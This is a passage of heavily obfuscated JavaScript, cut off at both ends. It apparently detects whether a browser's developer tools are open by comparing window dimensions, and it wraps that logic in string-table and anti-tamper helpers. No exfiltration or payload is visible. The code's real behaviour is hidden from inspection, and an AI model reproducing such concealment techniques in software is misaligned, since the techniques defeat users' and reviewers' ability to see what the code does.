b=u[oo(0x393,0x2f8,0x425,0x3f4,'0x339',0x4d1,0x36c,'0x449')](u[ou(0x30f,0x41f,'0x34c',0x211,'0x442','0x337',0x391,'0x201')](window[ou(0x1cd,0xa0,0x23a,0x2fd,'0x100',0x16f,'0x1c2',0x2f4)+oo('0x29b','0x300',0x21b,0x154,0x1d7,'0x301','0x19f',0x1b4)],window[o9('0x8',0xec,0x193,0xf3,0xa4,'0x1d0','0x19d',0x20c)+oo(0x2ae,0x351,0x21b,0x2b9,'0x161','0x17e',0x34e,'0x1a7')]),J),F=u[o8('0x15b','0x49',0xbf,0x16,0xf7,0x1a2,'0x123','0x1ed')](u[oW(0x61d,'0x675',0x570,0x570,'0x766','0x6f4',0x595,'0x79d')](window[o9(0x133,'0x51','0x64','0x28',0x86,0x68,'0xad',0x85)+ou(0x2cf,0x2c6,0x270,0x1aa,'0x1b5',0x2ba,0x34e,0x3b6)+'t'],window[oW(0x67c,'0x5ce',0x4e5,0x5e4,0x669,0x687,'0x639',0x6ea)+ou('0x2cf','0x203','0x1b3',0x2cc,0x3d6,'0x314','0x235',0x276)+'t']),J),L=b?u[ou('0x223','0x330','0x336','0x16b',0x19b,'0x304','0x1a5',0xf5)]:u[oo(0x447,0x512,'0x40e','0x319','0x4f1','0x41f',0x53b,'0x389')];if(!u[ou('0x220','0x350',0x21a,'0x278','0x1f5','0x19d','0xe3',0x110)](F,b)&&(window['Wj']&&window['Wj'][oW('0x6a4',0x70a,0x7fa,'0x74d',0x7b6,0x71b,0x689,'0x6f8')+'e']&&window['Wj'][o9('0x250','0x228','0x281',0x18f,0x141,0x103,0x338,0x2d2)+'e']['WC']||b||F)){if(u[o9('0xe2',0x180,'0x22b','0xb5','0x24f',0x1e1,'0x52',0x86)](u[oo('0x104','0x22e',0x241,'0x247',0x15d,'0x2b5','0x18c','0x13b')],u[ou(0x251,'0x341','0x257','0x17e',0x195,'0x252','0x205','0x359')]))J[T]=r[oo('0x2aa','0x1e1',0x2c3,'0x3d8',0x27b,'0x1cb',0x2c9,0x334)+'ns'][b[oW(0x4e3,'0x52a',0x625,'0x4da','0x416','0x447','0x663',0x4ad)+oo('0x439','0x35a',0x3f9,0x300,0x443,'0x50f',0x3d4,'0x4ee')+o9('0x12b','0xf4',0xab,0x1fa,0x2,'0x12f',-0x1a,0x233)]][ou('0x2c7','0x3ca',0x2ce,0x268,0x217,0x1fa,'0x37b',0x368)];else{(!I[ou('0x1f7','0x16a',0x26f,0x294,0x2b3,'0xbe',0x1ed,'0x19c')]||u[oo(0x28a,0x384,0x31d,0x26f,0x33c,'0x3e6',0x41a,0x2e5)](I[o9('0x93',-0x3d,-0x3,-'0x6e',-'0xa6',-'0x17c','0xd5',-'0x12')+o8(-0x7,-'0x76','0x85',-0x85,-'0xd',-0xaa,'0x9e',-0x12e)+'n'],L))&&u[ou(0x180,'0x24b','0x1ba','0x1e3','0x1f0',0x268,'0x114','0x1a7')](T,!![],L);;I[ou(0x1f7,'0x334',0x183,0x2d2,0x132,'0x1a0','0x174',0x190)]=!![],I[oW(0x399,0x4a5,0x51b,0x571,'0x414',0x52d,'0x4dd',0x3d1)+o9(0x82,'0x115','0xe1','0x20d',0x145,'0x12b',0x73,0xc4)+'n']=L;}}else{if(u[oW('0x4ad',0x5c7,'0x65c','0x6ec','0x696','0x627',0x526,'0x50a')](u[o9(0x33c,0x21f,0x27f,'0x1bc',0x121,0xf9,'0x296','0x2da')],u[oo('0x328',0x352,'0x2b3','0x187','0x21c','0x2d8','0x3aa',0x2ed)]))u[ou(0x31d,0x281,'0x29c','0x2ab','0x2ff','0x373',0x233,0x3bc)+oo(0x1da,'0x1cd','0x2f6','0x40f','0x415',0x29a,'0x2df',0x3f1)](u[ou(0x27c,'0x27a',0x160,0x353,0x2e4,0x37e,0x2e0,'0x34d')]);else{I[o8('0x3e',-'0x198',-0x10f,-0x6e,-'0xa7','0x11',-'0x169',-0x187)]&&u[ou('0x37d',0x4ac,'0x39f',0x3ab,'0x42f','0x2b2',0x2fa,0x24e)](T,![],null);;I[ou('0x1f7',0x318,'0x2bb',0x1e8,0x1c2,0x159,0x2e8,'0x294')]=![],I[oo('0x177','0x35b','0x222','0x34f','0x1da','0x2d5',0x2e2,0x1af)+o8(0x4c,-0x10a,'0x6a',-'0x80',-0xd,-0xba,-'0x33',-0x6e)+'n']=null;}}}},-0x43*-0x64+0x2252+0x1*-0x3a8a),u[ut(0x1f2,'0x186','0x2cb','0x23a',0x2c0,0x2cd,'0x322',0x1c8)](typeof module,u[uU('0x618','0x5ce','0x652',0x517,0x49a,'0x4c7','0x53b',0x59b)])&&module[un(0x40c,'0x50c','0x4ba',0x56d,0x4fc,'0x536','0x5d8','0x4b2')+'ts']?u[uU(0x6fd,'0x686',0x4d0,0x5f0,0x614,'0x5d3','0x72c',0x508)](u[un('0x21f',0x215,0x2eb,0x2ce,0x3f1,'0x3f7',0x35c,0x2aa)],u[uU(0x4f8,'0x588',0x4e9,0x543,'0x59d','0x619',0x5a8,'0x4c3')])?T[o1(0x3cb,'0x223',0x255,0x254,'0x203','0x31c','0x340','0x37d')](u[uU(0x74d,0x824,0x616,'0x728','0x6e2','0x622','0x85f',0x6a9)](u[o0('0x675','0x5e5','0x553','0x64f','0x4bc',0x6cc,0x53c,0x6c6)](u[un(0x650,'0x4d3',0x529,0x659,'0x521','0x425','0x5c7','0x61e')](r,b),F?':\x20':':'),L)):module[un(0x41e,0x563,'0x4ba','0x4aa','0x42b','0x4e9',0x45b,0x443)+'ts']=I:window['WN']=I;}());function Wm(W,o){function oI(W,u,o,I,J,T,r,b){return WP(W-'0x9b',I,W- -'0x74d',I-'0x1',J-'0x49',T-0x160,r-0x16b,b-0x5f);}function oT(W,u,o,I,J,T,r,b){return WP(W-'0xc',T,I- -'0x745',I-'0x1ab',J-'0x158',T-'0x1b8',r-0x1a4,b-'0x80');}var J={'BkAqv':function(X,N){return X!==N;},'YPYkG':oI(-0x53,-0xab,0x40,'0xe2',-0xeb,'0xe9',0x34,'0xe6'),'rsGUd':oY('0x33a',0x350,'0x403',0x32e,'0x354','0x3c5',0x341,'0x227'),'fTQLu':oY(0x4ad,0x49e,'0x391','0x4cf',0x3ad,0x4ad,'0x560',0x385),'RMaAN':function(X,N){return X===N;},'RrhIR':oY('0x460','0x376',0x524,0x4e4,'0x420',0x3ed,'0x59d',0x4d2),'LuyBy':oY(0x49b,'0x392','0x3ed','0x523','0x557','0x360','0x4a9','0x3e3'),'cdqbi':function(X,N){return X!==N;},'iUFYT':function(X,N){return X!=N;},'vMUkB':oI(-'0x167',-'0x1d9',-'0x286',-'0x6b',-0x10b,-0x1ee,-'0xc5',-0x28a)+'T','RzVvt':oT(-'0xdd',-'0xc9',-0xc3,-0xb9,-0xd0,-'0x184','0x6',-'0xaf'),'nNXZb':oT(-0x153,0x5d,-0xae,-'0x19',-0xa8,'0x5e',-0xca,-0x56),'wyVXo':function(X,N){return X===N;},'DXCWI':oY(0x333,0x38c,0x364,'0x42f','0x34b','0x344','0x373',0x3f6),'raAyT':oY(0x38c,0x265,0x37c,'0x2df','0x31d',0x290,'0x314','0x3c8')+oT(-0xe6,-0x20,-'0x19c',-'0xdf',-'0x102',-'0xbf',-0x19a,-0x10d)+oT(-0x124,-'0x59',-0x119,-'0x16c',-'0x16d',-'0x12a',-0x172,-0x196),'JJesE':function(X,N){return X!=N;},'XVxjD':function(X,N){return X!=N;},'wePmB':function(X,N){return X(N);},'SeFmZ':function(X,N){return X+N;},'OmLnA':oY('0x3a6',0x303,'0x446','0x473',0x2fc,0x3c6,0x4e4,0x30c),'Txthd':function(X,N){return X<N;},'wuzeh':oJ(-'0xc1',-0xbc,-'0x1ed',-0x10e,0x7c,-0x6b,-0x9d,-'0x199'),'OdqVA':function(X,N){return X==N;},'mepiy':oY('0x31e','0x2bb','0x33a',0x385,0x447,0x33c,0x2ef,'0x1e3')+oJ(-0xb2,-'0x27',-'0x115',-0x178,-0x14c,-0xb5,-'0x70',-0x162)+oT(-0x116,-0xcd,-0x1d7,-0x162,-'0x83',-'0x38',-'0x22d',-0x211)+'e','zpieT':oJ(-'0xf0',-'0x209',-'0x210',-0xeb,0x1c,-'0x14',-'0x15b',-'0xe2')+ol('0x43d','0x53b','0x497',0x408,0x3a1,'0x442',0x4fb,0x309),'ZeWbn':oY(0x3f4,'0x2db','0x343',0x4cf,0x353,'0x4db',0x2cb,'0x399'),'FtLDL':oY(0x2af,'0x18b','0x1d8',0x249,'0x3db',0x333,0x342,0x26e),'GbPwg':function(X,N){return X!==N;},'sRhUp':ol(0x5f6,0x5b2,0x4d4,0x51f,'0x6de',0x698,'0x632',0x51f),'XZGjd':oI(-'0x8b',0x3b,-'0x60',-'0xf5',-0xf3,-'0xac',-0x9f,'0x6a'),'ZdUvI':oJ(0xef,'0x1f9',0x111,-'0x35',0x1fd,'0x5',-'0x42','0x21'),'WilJq':oJ(-0xe5,-0xf7,-'0x13',-0xca,0x50,-0x13d,-0x3e,-'0x17c')+oJ(-0x7e,-0x71,-0x32,'0x99','0x2c',-'0x1af',-'0x104','0x53')+'+$','wfNYN':function(X,N,j){return X(N,j);},'kWhBc':oY('0x473',0x33f,'0x4c4',0x374,'0x351','0x4aa','0x512',0x35a)+oT(-'0x25',-0x22a,-'0x1b1',-'0x12f',-'0x17d',-'0x1b7',-'0x1de',-'0xc')+'0','nkgoX':function(X,N){return X<N;},'DRJGG':oT(-0x21e,-0x287,-'0x2b3',-'0x1c9',-'0x1d7',-'0xfd',-'0x273',-'0x227'),'fXnKU':function(X,N){return X+N;},'PARMc':function(X,N){return X+N;},'kNqqd':function(X,N){return X+N;},'Atvpj':function(X,N){return X+N;},'GdwDO':function(X,N){return X+N;},'eYmXJ':function(X){return X();},'eECGs':ol('0x50d','0x4d5',0x485,0x4c2,'0x543','0x475','0x4a1','0x561'),'BfNBf':oJ(-0x65,-'0x18f',0x91,-'0xf4',-0x14b,-'0x70','0x43',-0x6f),'mLtgv':oY('0x4c9',0x3c3,0x4c3,0x5eb,'0x446',0x5e0,'0x4aa',0x5ab)+oI(-0x203,-0x1e7,-'0x1d6',-0xe6,-'0x2ce',-'0x220',-0x15c,-'0x1c1'),'vSlwe':oJ('0x5e',0x12a,'0xd7',-'0x8e','0x169','0x10f','0x11a','0x16d')+'t','nAwba':function(X,N){return X===N;},'ocTKP':oI(-0x168,-0x7e,-'0x236',-0x142,-0x115,-0x243,-'0x1a8',-'0x1a7')+oT(-'0x1a3',-'0x2f3',-0xdf,-0x1ca,-'0x1da',-'0x284',-'0x23d',-0x223),'JUbMg':ol(0x4c3,'0x3f8','0x4c5',0x475,'0x4e7',0x5c4,0x417,'0x3b6'),'PtTEv':oJ(-0x130,-0x63,0x1,-'0x182',-0x22e,-0x264,-'0x6c',-'0x1ab'),'OgKWZ':oJ(-0xd2,-'0xe0',-'0x1d3',-'0x50','0x54',-0xc3,0x1c,-0x2d),'yUFHG':oJ(-0xa7,-'0x161',-0x13c,-0x4a,-'0x63',-0x137,0x60,-'0x14a'),'LqBcb':oT(-'0x1e7',-0x17e,-0x17a,-'0x11b',-'0x22c',-'0x154',-0x69,-0x114)+ol(0x44a,0x380,0x3c3,'0x540',0x349,0x47b,'0x446',0x330),'FzCzM':oT(-'0x29e',-0x1f7,-'0x2ae',-'0x1f3',-'0x165',-'0xee',-'0x2a9',-'0x113'),'HaEcR':ol('0x577',0x4ef,'0x6b3',0x62f,0x5d6,'0x4c9','0x54b','0x66c'),'upRuO':function(X,N){return X!==N;},'LRPGr':oT(0x2,-0x80,-0xb7,-0xbf,-0x1c6,-'0x9c',0x18,'0x2a'),'ebrUS':oI(-0xb8,'0x56',-'0x97',0x29,0x65,-'0x135',-'0x1de',-0x173),'Tjrqh':oT(-'0x65',-0x162,-'0xf5',-0x3a,-'0x5b',-0x116,-'0x15b',-0x5c)+oI('0x27','0x27',0xdd,'0x59',-0x2c,-'0x27',-0x2c,-0x76)+'0','sgqga':function(X,N){return X===N;},'tBMMC':oT('0x4e',0xbc,-'0xd2',-'0x5',-0x6,0x43,0x60,'0x2c'),'EvRua':function(X,N,j){return X(N,j);},'QQneY':function(X){return X();},'gZhoS':oJ(-0x61,0x80,-'0x3','0xdd',-0xb,-0x4d,-0x9b,-'0x16b'),'jZKhx':function(X,N){return X(N);},'pIeqh':oT('0x1a',0x6d,-'0x10a',-0x2d,-'0xc0','0xa2','0x54',-0xcf),'EfjDl':function(X,N){return X+N;},'lCLsH':function(X,N){return X(N);},'CKmrQ':oT(-'0x3e',-0x162,0xdf,-0x3a,'0xf4',-'0xd1','0x19',0x103)+oY('0x306','0x2eb','0x3c0','0x3b3','0x3c6','0x2be',0x3e7,'0x365')+'0','NFXCF':function(X,N){return X%N;},'tvQhq':function(X,N){return X-N;},'HVGPd':function(X,N){return X>=N;},'DJgYE':function(X,N){return X&N;},'DwJPH':function(X,N){return X*N;},'Yhyfc':oY(0x45d,0x431,0x542,0x43a,'0x3f0',0x36e,0x342,'0x41f')+oI(-0x12d,-'0x64',-0xa,-'0x263',-'0x1c6',-0x167,-'0x149',-0xe),'fxnNH':function(X,N){return X+N;},'DXXcS':function(X,N){return X+N;},'dTqRP':function(X,N){return X(N);},'KgDwx':oI(0xc,-'0xc7','0x59',-0xa5,-'0x41',-'0x78',-0xc3,-'0xf0')+oT('0x7c','0x33','0x14b',0x50,0x17b,'0x6c','0x3',-0x26)+oJ(0xb9,0x1bb,0x8b,0x30,0x14e,'0xd6','0x126','0x1e5')+'r','IDsMi':oY(0x475,0x541,0x4d5,0x535,'0x486','0x4cb',0x428,'0x4bb')+oY(0x36c,0x428,'0x44f','0x3bb',0x416,0x3c9,'0x3d9','0x48d')+'t','uHsTM':oJ(-0x125,-0x235,-'0x131','0x16',-'0xf7',-0x1d9,-'0x16c',-0xb7)+oT(-0x16f,0x63,0x6f,-0x6c,-'0x16a',-'0x18a',-'0x14a','0xa8')+oY('0x3cf',0x3b7,'0x2fd',0x3dd,0x40f,0x4bd,'0x465',0x498)+oI(-0x115,-0x122,-'0x1a9',-'0x7d',-'0xbf',-0x23c,-0x135,-0xa9),'EbMIO':ol('0x5f7',0x631,0x718,'0x55b',0x5e9,'0x58f','0x56b',0x6d1)+oY(0x36c,0x4ac,'0x2b8','0x370','0x408',0x272,'0x260','0x2e0')+'t','cshVi':function(X,N){return X==N;},'SveAl':oT(-0xc6,-'0xe8',-0x11d,-0x187,-0x95,-'0x96',-'0x182',-0xf1),'jwUVo':function(X,N){return X!==N;},'iSTsy':oI(-0x93,-'0x5',-0x1b1,'0x3f',-'0x156',-0x92,-0x13a,-'0x96'),'qUpTb':ol(0x418,'0x448',0x545,0x557,0x3a6,'0x2e0','0x509','0x3d9'),'TeJPD':oI(-'0x1f7',-0x32b,-0x1fc,-'0x326',-'0x26a',-0x255,-'0x264',-0x125),'iYbwS':function(X){return X();},'EjFEs':oY(0x2ca,0x3ab,0x27d,'0x22f','0x34f','0x38f','0x2b9',0x197)+oJ('0x106','0x175',0x22b,'0xc9',0x1f2,0x16e,0x20b,'0x15d')+oI(-'0x1fd',-'0x274',-0x16c,-0x11b,-0x2d9,-0xfe,-'0x117',-0x266)+'d','XUhxT':function(X,N){return X+N;},'iNemg':function(X,N){return X+N;}},T=(function(){function ob(W,u,o,I,J,T,r,b){return oI(r-0x62d,u-0x17c,o-0xd8,o,J-0xa3,T-0x14b,r-0x117,b-'0x1d4');}var X={'JtRKw':function(j,C){function or(W,u,o,I,J,T,r,b){return l(u- -'0x2c9',I);}return J[or(-0x11f,'0x1b',0x18,'0xdb',-'0xab',0x41,0x3c,'0xb6')](j,C);},'xjKaw':J[ob('0x533','0x540',0x54c,'0x479','0x524','0x4c1','0x520','0x499')],'SVEIE':function(j,C){function oF(W,u,o,I,J,T,r,b){return ob(W-'0x127',u-0x199,u,I-0x1d7,J-0x1a8,T-0x1ab,I- -'0x36d',b-0x192);}return J[oF('0x220','0x1b8','0x3d9',0x2d6,'0x1c0','0x1c7',0x347,0x1a6)](j,C);},'DdNDg':J[oL('0x5a4','0x5e5','0x63c',0x562,0x674,0x5e5,0x4c9,'0x69b')],'irupi':J[oz(0x2e2,0x24a,0x34a,0x301,'0x2c1','0x1be','0x3ef',0x3df)]},N=!![];function oz(W,u,o,I,J,T,r,b){return ol(W- -0x193,u-'0x125',u,I-0x1bf,J-0xa2,T-'0xc5',r-'0x1d4',b-0x1f1);}function oL(W,u,o,I,J,T,r,b){return ol(I-0x88,u-0x3a,u,I-0x1f0,J-0x1b4,T-0x32,r-'0x19b',b-0xc3);}return function(j,C){function oj(W,u,o,I,J,T,r,b){return oL(W-0xa,I,o-'0x124',r- -'0x701',J-'0xa2',T-'0x186',r-'0x1ab',b-'0x44');}function ov(W,u,o,I,J,T,r,b){return oL(W-'0x127',I,o-0x1bd,u- -'0x413',J-0x14b,T-0x166,r-0xb1,b-0x43);}function oO(W,u,o,I,J,T,r,b){return oL(W-'0xaa',T,o-'0x90',u- -'0x3c9',J-'0x1ee',T-'0x163',r-0x17b,b-'0xef');}function oC(W,u,o,I,J,T,r,b){return ob(W-0x4d,u-'0x21',J,I-'0xee',J-'0x1c1',T-0x26,b- -'0x290',b-'0x1e3');}function oE(W,u,o,I,J,T,r,b){return ob(W-0x1df,u-'0xaf',W,I-'0x16a',J-0x1e7,T-'0x1b7',b- -'0x3e8',b-0x101);}if(J[ov(0xd6,'0x1f4',0x267,'0x2a0',0x2ea,0xcd,0x20b,'0x278')](J[ov(0x109,0x1c8,0x2d3,0xe7,'0xee',0xb4,'0x2da','0x99')],J[oO('0x1f1',0xee,'0x18c',0xc,'0x21a',0x52,-'0xe','0x10b')])){var m=N?function(){function oq(W,u,o,I,J,T,r,b){return oO(W-0x82,T-0xfe,o-0x25,I-0xed,J-'0x1e5',u,r-0x190,b-'0x1bc');}function oS(W,u,o,I,J,T,r,b){return oO(W-'0x1a6',W- -'0x313',o-0x134,I-0x100,J-'0x22',o,r-'0x1b0',b-'0x1e');}function ow(W,u,o,I,J,T,r,b){return oE(r,u-0x16a,o-'0x10',I-0xc,J-0x134,T-0x1a,r-0x134,T- -'0x97');}function oN(W,u,o,I,J,T,r,b){return oE(u,u-0x160,o-'0x1e3',I-'0x15f',J-0xa5,T-'0x12b',r-'0x1e5',o-0x295);}function oX(W,u,o,I,J,T,r,b){return oE(u,u-0xcf,o-0x1db,I-0x54,J-'0x178',T-'0x14c',r-'0x1c6',T-'0x1de');}if(X[oq('0xcc',0x10b,'0x1a0','0x1b6',0x16f,0x202,'0xc3','0x141')](X[oq(0x2d0,'0x2de',0x202,'0x304','0xca','0x1f2','0x1f8','0xf3')],X[oS(-'0x21f',-'0x12d',-0x227,-0x2fb,-'0x2cd',-0x1d2,-0x16d,-0x2b1)])){if(J){var M=F[ow(0x1ea,'0x213',0x114,'0x276','0x182',0x1cd,'0x2e7',0xf8)](L,arguments);return z=null,M;}}else{if(C){if(X[oS(-0xc4,-'0xd',-'0x12c',-'0xe0',-0x16c,-0x14f,-0x184,-0x38)](X[oq('0x2ba',0x3c7,0x1c5,0x26a,'0x368',0x29f,0x294,'0x2d2')],X[oS(-0x172,-'0x133',-0x2a0,-0x16e,-'0x250',-'0x155',-0x131,-'0x234')])){var f=C[ow(0x16f,0x131,'0x2be',0x106,0x19f,0x1cd,'0x106',0x232)](j,arguments);return C=null,f;}else r+='\x20';}}}:function(){};return N=![],m;}else o[ov(0x112,'0x8b','0x113',-'0x4d','0x4','0x188','0x68',0x3f)](T,X[ov(0x18e,0x1df,0x2b2,0x317,'0x266','0x304',0x25b,'0x1a3')]);};}());function oJ(W,u,o,I,J,T,r,b){return WP(W-'0x84',J,W- -0x662,I-'0x181',J-0x3d,T-'0xdc',r-0x9b,b-'0x8e');}function ol(W,u,o,I,J,T,r,b){return WP(W-'0x131',o,W- -0x118,I-0x55,J-0x116,T-'0x1e4',r-0x156,b-'0x4f');}var r=(function(){function op(W,u,o,I,J,T,r,b){return oY(r- -0x2e1,o,o-0x94,I-0x162,J-'0x1b9',T-0x91,r-'0x1ec',b-0x1d5);}function od(W,u,o,I,J,T,r,b){return oY(u- -0x1e3,W,o-'0x1c1',I-0x166,J-'0xd',T-0x15b,r-0x1b3,b-'0xa4');}function oM(W,u,o,I,J,T,r,b){return oJ(b-0x365,u-0x166,o-0x1f,I-0x1b8,u,T-'0x17',r-0x2f,b-0x76);}var X={'LQUJm':function(j,C){function om(W,u,o,I,J,T,r,b){return l(b-0x21f,u);}return J[om('0x28e','0x49e',0x4a1,'0x46e','0x47d','0x425',0x2c7,0x3cb)](j,C);},'bpyWi':function(j,C){function of(W,u,o,I,J,T,r,b){return l(u- -0xcf,T);}return J[of(0x2d5,'0x2a5',0x387,'0x379',0x323,0x173,0x201,0x34a)](j,C);},'TAYnp':J[oe('0x4a2','0x604','0x5b0',0x48d,'0x594',0x45a,0x533,'0x664')],'phyaa':function(j,C){function og(W,u,o,I,J,T,r,b){return oe(W-'0x1e3',u-0xd,o-'0x145',b,J-0x19b,T-'0x4f',u- -'0x473',b-'0xb5');}return J[og(0x1b5,0x2ae,'0x1e1','0x170','0x365',0x2ab,'0x2f3','0x3c0')](j,C);},'NPyeS':J[oM(0x4d0,0x440,0x3ae,'0x47d',0x3d9,0x36f,'0x4c1','0x425')],'OOKcJ':J[op(0x113,'0x9b',0x2b2,0x194,0x1d4,'0x163','0x186',0x15a)]};function oy(W,u,o,I,J,T,r,b){return oT(W-0x10a,u-'0xec',o-'0x27',u-0x73b,J-0xab,J,r-'0x128',b-'0x120');}function oe(W,u,o,I,J,T,r,b){return oY(r-0x27a,I,o-'0x15',I-0x15e,J-0x74,T-0x16c,r-'0xfd',b-'0x165');}if(J[oe(0x4dc,'0x541',0x4c4,'0x552','0x524','0x4a0','0x5b5',0x5f0)](J[oe('0x5c9',0x633,0x57c,'0x5a1',0x6ae,0x62e,0x618,0x5bb)],J[oy('0x547','0x650',0x5d8,0x697,0x54b,'0x652','0x724','0x677')])){var N=!![];return function(j,C){var m=N?function(){function oK(W,u,o,I,J,T,r,b){return l(T- -'0x19f',b);}function oQ(W,u,o,I,J,T,r,b){return l(I- -0x1ba,W);}function oH(W,u,o,I,J,T,r,b){return l(b- -0x1c,W);}function oh(W,u,o,I,J,T,r,b){return l(u-'0x15',W);}function oP(W,u,o,I,J,T,r,b){return l(J-0x3a7,r);}var f={'JmcQE':function(M,p){function oa(W,u,o,I,J,T,r,b){return l(r- -0x2f,o);}return X[oa('0x282',0x183,'0x253','0x1ba',0x162,0x242,'0x196','0x84')](M,p);},'QLzlJ':function(M,p){function oG(W,u,o,I,J,T,r,b){return l(J-'0x111',o);}return X[oG('0x323',0x3f4,0x3e6,'0x2c7','0x399',0x3c2,'0x3c2',0x4d2)](M,p);},'FRhqu':X[oQ(0x1f7,'0x8d',0xef,'0x1a5','0xf8',0x78,'0x14e','0xbb')]};if(C){if(X[oK('0xfd',-'0xb8',-0x153,0xfe,-0x87,-0x30,-'0x115','0x87')](X[oh(0x434,'0x381','0x2d8','0x437','0x408','0x40a','0x2a4',0x453)],X[oh(0xd9,0x20a,0x344,0x2cf,0x229,'0x24d','0x1f0',0x105)])){var p=J[T],d=p[oh(0x391,'0x280',0x33e,'0x267',0x34a,0x2a3,'0x1cc','0x320')]||p['id'],y=p[oH(0xa6,0x133,0x24f,'0x10f',0x1c9,'0x113',0x256,'0x16d')];f[oH(0x48c,0x304,0x366,'0x346','0x32b',0x3c5,'0x45c',0x38b)](y,'')&&d&&(f[oH('0x448','0x3d0',0x426,0x43b,0x2d8,'0x3b9','0x279',0x3a0)](p[oP('0x523','0x561',0x4df,'0x4d2','0x5c8',0x582,'0x6ea','0x500')+'me'],f[oH(0x2ff,'0x348','0x3a8',0x304,'0x392',0x39f,'0x1f1',0x29f)])?z[d]=y:v[d]=p[oQ(-0x73,'0xf7','0x71',0x5b,0x10e,-0x7b,-0xc5,'0xfb')+'ns'][p[oK('0xe1','0x59',0xb,-'0xe0',0x170,0x5a,'0xf7',-'0xd3')+oH('0x357','0x375',0x1f9,'0x390',0x413,0x2c1,0x2a3,0x32f)+oP(0x5bf,'0x641',0x5f8,'0x6e2',0x64c,0x5c6,0x6cd,0x5ff)]][oK(0x98,'0xaa','0x221','0x96','0x29','0x15d',0x193,'0x4a')]);}else{var g=C[oQ(0x33c,0x1b0,0x328,'0x1ff',0x300,0x1ef,'0x164','0x251')](j,arguments);return C=null,g;}}}:function(){};return N=![],m;};}else T=J[oe('0x477','0x627','0x4c8','0x584',0x4d5,0x562,0x507,0x49d)+'N'](T);}());function oY(W,u,o,I,J,T,r,b){return WP(W-'0xbb',u,W- -'0x2bc',I-'0x1f1',J-'0x130',T-0xd4,r-'0x1da',b-'0x15d');}var b=![],F=!![],L=W[ol(0x537,0x489,'0x4b5',0x533,'0x491','0x456',0x590,'0x474')+oT('0x2c',-'0x156',-0x77,-'0x10e','0x23',-0x144,-'0x10a',-0xb3)],z=L[oJ(-'0x13',0x84,-'0xfa','0x128',-0x45,-0x2b,0x4d,-0xdd)+oY('0x343','0x2ca','0x2f5',0x342,0x3da,0x35f,'0x35b','0x221')+oI(-0x15f,-'0x2d',-'0x17d',-0x17f,-0x224,-'0xc2',-'0x279',-0x27f)],v=L[oY('0x49d',0x496,0x538,'0x58d','0x555',0x5d9,0x44e,0x490)+oT(-'0x9f',0x144,'0xbf',0x50,-'0x77',-0x21,0x164,-0x6f)+oI(-0x32,-'0x22','0x29',-0x144,-'0x139',0xa5,-'0x47','0x10e')+'r'],E=v?J[oT(-0x39,-'0xb',-'0x112',-'0x79',-0x69,-0x96,0x3a,-0x1e)]:J[oY(0x418,0x4f9,0x32b,0x33c,0x49f,'0x42e','0x460','0x48f')],O=v?J[oT(-'0x1ce',-0x26,0x47,-0xb4,'0x31',-'0xd0',0x27,-0x1c8)]:J[oI(-0x18c,-'0xfb',-0x14f,-0x185,-0x4d,-0x24a,-'0x180',-0x229)],q=v?'':'on',w=function(X){var N={'luijA':function(j,C){function oZ(W,u,o,I,J,T,r,b){return l(J-0x1ef,b);}return J[oZ(0x41b,'0x60d',0x469,0x50a,'0x522','0x3f9','0x4d3','0x471')](j,C);},'MgwNK':function(j,C){function oi(W,u,o,I,J,T,r,b){return l(b-'0x252',T);}return J[oi('0x643','0x4ff','0x5d6',0x580,'0x546','0x645','0x57b',0x585)](j,C);},'GnzQB':J[ox(0x17,0x15c,0xc7,0xa2,'0x1c4',0x2a,'0x8e',0x33)],'rZkXy':function(j,C){function os(W,u,o,I,J,T,r,b){return ox(W-'0x77',u-'0xb6',u- -0xa7,I-0x69,J-0x52,J,r-'0x1ac',b-0xfd);}return J[os(0x128,'0x111','0x168','0x14f',0x86,'0x15d',0xc0,'0x53')](j,C);}};function oV(W,u,o,I,J,T,r,b){return ol(r- -'0xff',u-'0x1a',u,I-0xb,J-0x3,T-'0x12e',r-'0xe2',b-'0x5a');}function oc(W,u,o,I,J,T,r,b){return oT(W-0x9c,u-'0x12f',o-0x1b2,r-0x10e,J-'0x62',I,r-'0x36',b-'0x114');}function oD(W,u,o,I,J,T,r,b){return ol(T- -0x3aa,u-'0x1e1',u,I-0x87,J-0x1c4,T-0x111,r-0x2a,b-'0x132');}function ox(W,u,o,I,J,T,r,b){return oT(W-0x1a7,u-0x89,o-0x135,o-0x172,J-0x16,T,r-'0x175',b-'0x27');}function oA(W,u,o,I,J,T,r,b){return oI(b-'0x3a4',u-0xbb,o-0x14,T,J-'0x1e8',T-0x1a1,r-0x1b7,b-0x77);}if(J[oA(0x32e,0x272,0x349,'0x38b','0x30f','0x32a',0x1c1,0x24e)](J[oD(0x30b,0x2a7,'0x230',0x222,'0x33b',0x21c,0x318,'0x261')],J[oc('0x100',0x112,'0xe7',-0x8a,'0xd0',-0x33,'0xa7','0x155')])){if(J[oD('0x26d','0x17e',0x16d,0x150,'0x173',0x21a,0x11d,'0x155')](X[oD('0x8f','0x49','0xa6',-0x14,'0xfe','0x11e','0x141','0x24')],J[ox(0x1a2,0x199,0x1c3,0x1e2,0x194,0x2dd,0x2bf,0x1ba)])&&J[oD('0x1c5','0x208','0x362',0x1f2,'0x1e4','0x26e','0x1ac','0x1cc')](L[ox(0x67,-0x18,0x7,0x102,-0xc1,'0x12f','0x53',-'0x49')+ox('0xb0',-0x78,0xa3,'0xdc','0x156',0xf1,-0x2d,-'0x11')],J[ox(-0x3,0x99,0xe5,'0x6c',0xa6,'0x12','0x1a8',0xa0)])){if(J[ox(-0x193,'0xc6',-0x74,'0x90','0x75',0x4d,-'0xb1',-0x13)](J[oA('0x321',0x394,0x1ca,'0x242','0x1d2','0x387','0x1d5','0x26f')],J[oc(-'0x10d',-'0xe6','0x84',-0x37,0x77,-'0x7e',-0x1f,-0x90)]))return N[oD(0x1c3,0x1ac,'0x249',0x32e,0x144,0x23e,'0x2c9',0x250)]('\x5cu',N[oD(-'0x38',0x1a2,'0x10a',0x1ad,0x56,'0x76',0x143,-'0x92')](N[oc(-'0x7e',0xbf,-'0xd6',-'0x125',-0x96,0xd3,-'0x46',-'0xa0')],r[oc('0x12',-'0xd3','0xd6',-0xe0,-0x16,0xf4,0x3b,'0x8b')+oA('0x29a','0x31b',0x1e2,'0x2e5','0x1c9','0x411','0x3a6',0x308)](-0x1bc+-0xcb6+0xe72)[oD('0x1df',0x320,0xc1,0x1d4,'0x1f3',0x1e3,0x2e7,'0x1db')+oD(0x205,0x157,'0x311',0x109,0x17d,'0x21b','0x200',0x2c8)](0x47d+0x4*-0x1ee+0x3*0x119))[oc(0x194,'0x145','0x10f',0xde,'0x1d2',0x1ea,0x112,0x152)](-(0x106+0x2320+-0x4a*0x7d)));else 